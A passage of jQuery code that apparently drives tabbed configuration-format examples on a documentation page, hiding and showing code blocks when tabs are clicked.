    $('div.configuration-block [class^=highlight-]').hide();
    $('div.configuration-block [class^=highlight-]').width($('div.configuration-block').width());

    $('div.configuration-block').addClass('jsactive');
    $('div.configuration-block').addClass('clearfix');

    $('div.configuration-block').each(function (){
        var el = $('[class^=highlight-]:first', $(this));
        el.show();
        el.parents('ul').height(el.height() + 40);
    });

    // Global
    $('div.configuration-block li').each(function(){
        var str = $(':first', $(this)).html();
        $(':first ', $(this)).html('');
        $(':first ', $(this)).append('<a href="#">' + str + '</a>')
        $(':first', $(this)).bind('click', function(){
            $('[class^=highlight-]', $(this).parents('ul')).hide();
            $('li', $(this).parents('ul')).removeClass('selected');
            $(this).parent().addClass('selected');

            var block = $('[class^=highlight-]', $(this).parent('li'));
            block.show();
            block.parents('ul').height(block.height() + 40);
            return false;
        });
    });

    $('div.configuration-block').each(function (){
        $('li:first', $(this)).addClass('selected');
    });
});
